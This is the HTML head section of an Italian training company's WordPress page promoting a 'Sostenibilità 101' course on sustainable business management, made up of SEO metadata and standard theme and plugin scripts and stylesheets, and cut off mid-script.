

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.easyacademy.it/principi-e-strategie-per-una-gestione-aziendale-sostenibile/
body_size: 97166
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://www.easyacademy.it/xmlrpc.php">

                            <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Karla:400,700,400italic,700italic', 'Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic', 'Montserrat:700,600,400,500', 'Source+Sans+Pro:400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.0 (Yoast SEO v23.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ottieni indicazioni su come pianificare e implementare la tua strategia di sostenibilita&#039; aziendale - Sostenibilita&#039; 101 di Easy Business Academy!</title>
	<meta name="description" content="Corso base per le PMI| Sostenibilità 101: Panoramica dei principi e delle strategie per una gestione aziendale sostenibile- Richiedi informazioni al 051.2910444 o invia una email a formazione@easyacademy.it" />
	<link rel="canonical" href="https://www.easyacademy.it/principi-e-strategie-per-una-gestione-aziendale-sostenibile/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ottieni indicazioni su come pianificare e implementare la tua strategia di sostenibilita&#039; aziendale - Sostenibilita&#039; 101 di Easy Business Academy!" />
	<meta property="og:description" content="Corso base per le PMI| Sostenibilità 101: Panoramica dei principi e delle strategie per una gestione aziendale sostenibile- Richiedi informazioni al 051.2910444 o invia una email a formazione@easyacademy.it" />
	<meta property="og:url" content="https://www.easyacademy.it/principi-e-strategie-per-una-gestione-aziendale-sostenibile/" />
	<meta property="og:site_name" content="Easy Academy" />
	<meta property="article:publisher" content="https://www.facebook.com/easyacademy.it/" />
	<meta property="article:published_time" content="2023-01-26T15:32:42+00:00" />
	<meta property="article:modified_time" content="2023-01-26T16:40:04+00:00" />
	<meta property="og:image" content="https://www.easyacademy.it/wp-content/uploads/2023/01/easy_business_101-sostenibilita101.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Redazione" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Redazione" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.easyacademy.it/principi-e-strategie-per-una-gestione-aziendale-sostenibile/#article","isPartOf":{"@id":"https://www.easyacademy.it/principi-e-strategie-per-una-gestione-aziendale-sostenibile/"},"author":{"name":"Redazione","@id":"https://www.easyacademy.it/#/schema/person/e3e5efc029c4e107ccdaa4d4a7c65870"},"headline":"Ottieni indicazioni su come pianificare e implementare la tua strategia di sostenibilita&#8217; aziendale &#8211; Sostenibilita&#8217; 101 di Easy Business Academy!","datePublished":"2023-01-26T15:32:42+00:00","dateModified":"2023-01-26T16:40:04+00:00","mainEntityOfPage":{"@id":"https://www.easyacademy.it/principi-e-strategie-per-una-gestione-aziendale-sostenibile/"},"wordCount":377,"publisher":{"@id":"https://www.easyacademy.it/#organization"},"image":{"@id":"https://www.easyacademy.it/principi-e-strategie-per-una-gestione-aziendale-sostenibile/#primaryimage"},"thumbnailUrl":"https://www.easyacademy.it/wp-content/uploads/2023/01/easy_business_101-sostenibilita101.png","keywords":["easyacademy"],"articleSection":["Easy Academy","Formazione Easy Academy","News","Workshop / Webinar / Eventi"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.easyacademy.it/principi-e-strategie-per-una-gestione-aziendale-sostenibile/","url":"https://www.easyacademy.it/principi-e-strategie-per-una-gestione-aziendale-sostenibile/","name":"Ottieni indicazioni su come pianificare e implementare la tua strategia di sostenibilita' aziendale - Sostenibilita' 101 di Easy Business Academy!","isPartOf":{"@id":"https://www.easyacademy.it/#website"},"primaryImageOfPage":{"@id":"https://www.easyacademy.it/principi-e-strategie-per-una-gestione-aziendale-sostenibile/#primaryimage"},"image":{"@id":"https://www.easyacademy.it/principi-e-strategie-per-una-gestione-aziendale-sostenibile/#primaryimage"},"thumbnailUrl":"https://www.easyacademy.it/wp-content/uploads/2023/01/easy_business_101-sostenibilita101.png","datePublished":"2023-01-26T15:32:42+00:00","dateModified":"2023-01-26T16:40:04+00:00","description":"Corso base per le PMI| Sostenibilità 101: Panoramica dei principi e delle strategie per una gestione aziendale sostenibile- Richiedi informazioni al 051.2910444 o invia una email a formazione@easyacademy.it","breadcrumb":{"@id":"https://www.easyacademy.it/principi-e-strategie-per-una-gestione-aziendale-sostenibile/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.easyacademy.it/principi-e-strategie-per-una-gestione-aziendale-sostenibile/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.easyacademy.it/principi-e-strategie-per-una-gestione-aziendale-sostenibile/#primaryimage","url":"https://www.easyacademy.it/wp-content/uploads/2023/01/easy_business_101-sostenibilita101.png","contentUrl":"https://www.easyacademy.it/wp-content/uploads/2023/01/easy_business_101-sostenibilita101.png","width":1200,"height":1200,"caption":"Corso base Sostenibilità 101"},{"@type":"BreadcrumbList","@id":"https://www.easyacademy.it/principi-e-strategie-per-una-gestione-aziendale-sostenibile/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.easyacademy.it/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.easyacademy.it/news/"},{"@type":"ListItem","position":3,"name":"Ottieni indicazioni su come pianificare e implementare la tua strategia di sostenibilita&#8217; aziendale &#8211; Sostenibilita&#8217; 101 di Easy Business Academy!"}]},{"@type":"WebSite","@id":"https://www.easyacademy.it/#website","url":"https://www.easyacademy.it/","name":"Easy Academy","description":"Formazione e Servizi","publisher":{"@id":"https://www.easyacademy.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.easyacademy.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.easyacademy.it/#organization","name":"Easy Office S.R.L.","url":"https://www.easyacademy.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.easyacademy.it/#/schema/logo/image/","url":"https://www.easyacademy.it/wp-content/uploads/2015/05/loghi-x-newsletter-EASY-OFFICE2.png","contentUrl":"https://www.easyacademy.it/wp-content/uploads/2015/05/loghi-x-newsletter-EASY-OFFICE2.png","width":600,"height":85,"caption":"Easy Office S.R.L."},"image":{"@id":"https://www.easyacademy.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/easyacademy.it/","https://x.com/easyofficebo","https://www.instagram.com/easy_academy/","https://www.linkedin.com/company/5326990/","http://www.youtube.com/channel/UCbLBK5bbMycVAw5yg8mGuiw"]},{"@type":"Person","@id":"https://www.easyacademy.it/#/schema/person/e3e5efc029c4e107ccdaa4d4a7c65870","name":"Redazione","url":"https://www.easyacademy.it/author/mariagiovanna-emanuele/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<meta http-equiv="x-dns-prefetch-control" content="on">
<link href="https://app.ecwid.com" rel="preconnect" crossorigin />
<link href="https://ecomm.events" rel="preconnect" crossorigin />
<link href="https://d1q3axnfhmyveb.cloudfront.net" rel="preconnect" crossorigin />
<link href="https://dqzrr9k4bjpzk.cloudfront.net" rel="preconnect" crossorigin />
<link href="https://d1oxsl77a1kjht.cloudfront.net" rel="preconnect" crossorigin>
<link rel="prefetch" href="https://app.ecwid.com/script.js?7029009&data_platform=wporg&lang=it" as="script"/>
<link rel="prerender" href="https://www.easyacademy.it/easy-commerce/"/>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Easy Academy &raquo; Feed" href="https://www.easyacademy.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Easy Academy &raquo; Feed dei commenti" href="https://www.easyacademy.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.easyacademy.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=5.20.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=5.20.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.easyacademy.it/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.easyacademy.it/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.easyacademy.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='ecwid-css-css' href='https://www.easyacademy.it/wp-content/plugins/ecwid-shopping-cart/css/frontend.css?ver=6.12.14' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.easyacademy.it/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.easyacademy.it/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='optimize-urgency-frontend-font-awesome-css' href='https://www.easyacademy.it/wp-content/plugins/op-urgency-3/assets/css/font-awesome.min.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='optimize-urgency-frontend-css' href='https://www.easyacademy.it/wp-content/plugins/op-urgency-3/assets/css/frontend.min.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='st-widget-css' href='https://www.easyacademy.it/wp-content/plugins/share-this/css/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='social_share_button_style-css' href='https://www.easyacademy.it/wp-content/plugins/social-share-button/assets/front/css/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css' href='https://www.easyacademy.it/wp-content/plugins/social-share-button/assets/global/css/fontawesome-5.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.easyacademy.it/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.easyacademy.it/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='opst-css-style-css' href='https://www.easyacademy.it/wp-content/themes/old-op-smart-theme3/css/all.min.css?ver=1.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_responsive_frontend_styles-css' href='https://www.easyacademy.it/wp-content/themes/old-op-smart-theme3/css/woocommerce.min.css?ver=1.0.14' type='text/css' media='all' />
<script type="text/javascript" src="https://www.easyacademy.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"giorno","days":"giorni","hour":"ora","hours":"ore","minute":"minuto","minutes":"minuti","second":"secondo","seconds":"secondi","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.easyacademy.it\/wp-admin\/admin-ajax.php","fes_nonce":"5090f2d16a","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=5.20.6" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=5.20.6" id="mec-events-script-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
